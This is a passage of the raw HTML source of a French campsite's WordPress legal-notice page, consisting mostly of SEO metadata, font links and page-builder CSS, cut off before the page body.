

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camping-lesrivesdulac.com/mentions-legales/
body_size: 26932
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mentions Légales - Camping Lesrivesdulac</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CSource%20Sans%20Pro%3A400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&display=swap" href="https://www.camping-lesrivesdulac.com/wp-content/cache/fonts/1/google-fonts/css/4/d/4/7cf8ceabae589ef73c12a09c56c74.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CSource%20Sans%20Pro%3A400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&display=swap" href="https://www.camping-lesrivesdulac.com/wp-content/cache/fonts/1/google-fonts/css/4/d/4/7cf8ceabae589ef73c12a09c56c74.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CSource%20Sans%20Pro%3A400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png" fetchpriority="high">
	<link rel="canonical" href="https://www.camping-lesrivesdulac.com/mentions-legales/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Camping Lesrivesdulac" />
	<meta property="og:url" content="https://www.camping-lesrivesdulac.com/mentions-legales/" />
	<meta property="og:site_name" content="Camping Lesrivesdulac" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.camping-lesrivesdulac.com/mentions-legales/","url":"https://www.camping-lesrivesdulac.com/mentions-legales/","name":"Mentions Légales - Camping Lesrivesdulac","isPartOf":{"@id":"https://www.camping-lesrivesdulac.com/#website"},"datePublished":"2022-12-19T13:49:23+00:00","breadcrumb":{"@id":"https://www.camping-lesrivesdulac.com/mentions-legales/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.camping-lesrivesdulac.com/mentions-legales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.camping-lesrivesdulac.com/mentions-legales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.camping-lesrivesdulac.com/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://www.camping-lesrivesdulac.com/#website","url":"https://www.camping-lesrivesdulac.com/","name":"Camping Lesrivesdulac","description":"Tourisme, c’est garanti.","publisher":{"@id":"https://www.camping-lesrivesdulac.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.camping-lesrivesdulac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.camping-lesrivesdulac.com/#organization","name":"Camping Lesrivesdulac","url":"https://www.camping-lesrivesdulac.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.camping-lesrivesdulac.com/#/schema/logo/image/","url":"https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png","contentUrl":"https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png","width":500,"height":150,"caption":"Camping Lesrivesdulac"},"image":{"@id":"https://www.camping-lesrivesdulac.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Camping Lesrivesdulac</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Camping Lesrivesdulac &raquo; Flux" href="https://www.camping-lesrivesdulac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camping Lesrivesdulac &raquo; Flux des commentaires" href="https://www.camping-lesrivesdulac.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.camping-lesrivesdulac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camping-lesrivesdulac.com%2Fmentions-legales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.camping-lesrivesdulac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camping-lesrivesdulac.com%2Fmentions-legales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://www.camping-lesrivesdulac.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1740660677' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-dc947321-9329-4df1-adec-d6b42f388902)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-903849ea-ec80-4ee4-8d3e-24d9feea2635)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-8083e4b7-cd02-4bc4-9431-19d97ec6836c)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-be464b3d-faf6-4e1a-8a16-418951b3d1e1)}.kubio-shape-two-circles{background-image:var(--wpr-bg-89c88cc9-80ca-4688-8f6b-7efbb816c018)}.kubio-shape-circles-2{background-image:var(--wpr-bg-1c3e5702-b923-484f-a8e5-5cfd84b05015)}.kubio-shape-circles-3{background-image:var(--wpr-bg-9627f2b1-a89a-4d30-9dc1-85db2423e0b4)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-9385cf66-9005-4265-9d9f-f6749ded4e76)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-cd7fb9cf-0cbf-4266-9479-7fa5d7b43a74)}.kubio-shape-waves{background-image:var(--wpr-bg-538c076f-f95e-42b0-b0d6-020d822cb2df)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-5ef8a42d-ec32-46f1-a38e-00d23a86fd51)}.kubio-shape-dots{background-image:var(--wpr-bg-4da9a2b7-8ab1-4d1e-8c8b-3e34121a0e44)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-34f89f15-4ad7-4c84-8b12-e0f6441b03f3)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-69efe718-aea8-413b-9978-49b90eb8ab2e)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-95c55c96-e755-4663-b0e9-5111b2671b42)}.kubio-shape-doodle{background-image:var(--wpr-bg-31d9a20e-a2e5-4e21-a305-0a77ea5adb06)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-0e0677a0-8cea-4674-9ae8-704eec097666)}.kubio-shape-grain{background-image:var(--wpr-bg-bf467847-5cb3-4b7e-b30e-36795836e3b7)}.kubio-shape-poly1{background-image:var(--wpr-bg-08931461-45ba-47e3-9a45-c0a8999feb95)}.kubio-shape-poly2{background-image:var(--wpr-bg-16a1285c-a3a9-47cd-bd18-ea4f2e2c4271)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-a3931ef3-be44-478f-84c6-c44f7c1b1287)}

:root { --kubio-color-1:255,203,71;--kubio-color-2:120,71,255;--kubio-color-3:71,255,93;--kubio-color-4:255,142,97;--kubio-color-5:251,250,255;--kubio-color-6:41,29,0;--kubio-color-1-variant-1:255,251,241;--kubio-color-1-variant-2:255,227,156;--kubio-color-1-variant-3:255,203,71;--kubio-color-1-variant-4:169,135,47;--kubio-color-1-variant-5:84,67,23;--kubio-color-2-variant-1:244,241,255;--kubio-color-2-variant-2:182,156,255;--kubio-color-2-variant-3:120,71,255;--kubio-color-2-variant-4:80,47,169;--kubio-color-2-variant-5:40,23,84;--kubio-color-3-variant-1:241,255,242;--kubio-color-3-variant-2:156,255,167;--kubio-color-3-variant-3:71,255,93;--kubio-color-3-variant-4:47,169,62;--kubio-color-3-variant-5:23,84,31;--kubio-color-4-variant-1:255,202,182;--kubio-color-4-variant-2:255,142,97;--kubio-color-4-variant-3:255,81,12;--kubio-color-4-variant-4:169,94,64;--kubio-color-4-variant-5:84,47,32;--kubio-color-5-variant-1:251,250,255;--kubio-color-5-variant-2:183,165,255;--kubio-color-5-variant-3:167,166,169;--kubio-color-5-variant-4:115,80,255;--kubio-color-5-variant-5:83,83,84;--kubio-color-6-variant-1:210,149,0;--kubio-color-6-variant-2:125,89,0;--kubio-color-6-variant-3:40,36,27;--kubio-color-6-variant-4:40,32,13;--kubio-color-6-variant-5:41,29,0 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-is-PTyYUJEK-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:20px;padding-bottom:20px;}#kubio .style-is-PTyYUJEK-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5) ;}#kubio .style-5_vNLZnqeqY-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-5_vNLZnqeqY-container{height:auto;min-height:unset;}#kubio .style-5xwAUI1FVxt-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-5xwAUI1FVxt-container .kubio-logo-image{max-height:70px;}#kubio .style-5xwAUI1FVxt-image{max-height:70px;}#kubio .style-5xwAUI1FVxt-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-5xwAUI1FVxt-text{color:#000000;}#kubio .style-qkwOesFGBQG-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-qkwOesFGBQG-container{height:auto;min-height:unset;}#kubio .style-n5yLCCHjSct-container{height:50px;}#kubio .style-d6yQTOLniZE-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-d6yQTOLniZE-container{height:auto;min-height:unset;}#kubio .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:3px;}#kubio .style-QjN5Qmxr_LX-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-QjN5Qmxr_LX-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-QjN5Qmxr_LX-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky:not(.extra-1) .style-QjN5Qmxr_LX-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-_XkCnqpNE_n-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-_XkCnqpNE_n-offscreen{background-color:#222B34;width:300px !important;}.style-_XkCnqpNE_n-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-ZPDUOwl3EVg-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-ZPDUOwl3EVg-container{height:auto;min-height:unset;}#kubio .style-7YbXsbXDIhN-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-7YbXsbXDIhN-container .kubio-logo-image{max-height:70px;}#kubio .style-7YbXsbXDIhN-image{max-height:70px;}#kubio .style-7YbXsbXDIhN-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-7YbXsbXDIhN-text{color:#000000;}#kubio .style-HZul33G7i8b-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-HZul33G7i8b-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-HZul33G7i8b-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-HZul33G7i8b-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-HZul33G7i8b-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-p5JdN8ew7yX-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-p5JdN8ew7yX-container{height:auto;min-height:unset;}#kubio .style-knImfSFUnr-outer{background-image:var(--wpr-bg-be987617-0382-4be9-9ca0-8c725dcddc72);background-size:cover;background-position:49% 91%;background-attachment:scroll;background-repeat:no-repeat;padding-top:50px;height:auto;min-height:unset;}#kubio .style-knImfSFUnr-outer h1,#kubio .style-knImfSFUnr-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-knImfSFUnr-outer h2,#kubio .style-knImfSFUnr-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-knImfSFUnr-outer h3,#kubio .style-knImfSFUnr-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-knImfSFUnr-outer h4,#kubio .style-knImfSFUnr-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-knImfSFUnr-outer h5,#kubio .style-knImfSFUnr-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-knImfSFUnr-outer h6,#kubio .style-knImfSFUnr-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-knImfSFUnr-outer,#kubio .style-knImfSFUnr-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-knImfSFUnr-outer p,#kubio .style-knImfSFUnr-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-9Dp_rv9wMCA-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-9Dp_rv9wMCA-container{height:auto;min-height:unset;}#kubio p.wp-block.style-_NK1eA2KE3R-container,#kubio h1.wp-block.style-_NK1eA2KE3R-container,#kubio h2.wp-block.style-_NK1eA2KE3R-container,#kubio h3.wp-block.style-_NK1eA2KE3R-container,#kubio h4.wp-block.style-_NK1eA2KE3R-container,#kubio h5.wp-block.style-_NK1eA2KE3R-container,#kubio h6.wp-block.style-_NK1eA2KE3R-container{font-size:3em;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-yxLUQNk7Ue-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-yxLUQNk7Ue-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-yxLUQNk7Ue-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-yxLUQNk7Ue-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu > ul{justify-content:center;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;text-decoration:none;color:black;}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-yxLUQNk7Ue-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-yxLUQNk7Ue-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Source Sans Pro,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:rgba(var(--kubio-color-1-variant-1),1);}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:3.375em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:36px;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:26px;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.25em;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Urbanist,Helvetica, Arial, Sans-Serif, 